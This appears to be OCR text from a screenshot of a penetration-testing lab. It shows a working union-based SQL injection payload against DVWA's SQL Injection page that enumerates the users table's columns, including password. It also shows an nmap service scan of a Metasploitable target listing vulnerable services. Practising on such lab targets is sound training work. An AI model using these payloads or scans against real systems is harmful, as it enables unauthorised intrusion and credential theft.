 Damn Vulnerable Web Ap
Not Secure
http://192.168.56.103/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+sel
90%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, column_name from information_schema.columns where table_name='users' #
First name:
Surname: user_id
ID: %' and 1=0 union select null, column_name from information_schema.columns where table_name='users' #
First name:
Surname: first_name
ID: %' and 1=0 union select null, column_name from inf
First name:
Surname: last_name
ID: %' and 1=0 union select null, column_name from inf
First name:
Surname: user
ID: %' and 1=0 union select null, column_name from inf
First name:
Surname: password
ID: %' and 1=0 union select null, column_name from inf
First name:
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
feng@kali-os: ~
File Actions Edit View Help
fen...: ~
fen...: ~
feng@ka...cuments
└─$ sudo nmap -sV -O 192.168.56.103 -p1-65535
[sudo] password for feng:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-23 14:
Nmap scan report for 192.168.56.103
Host is up (0.0014s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgro
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgro
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubun
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
6697/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engi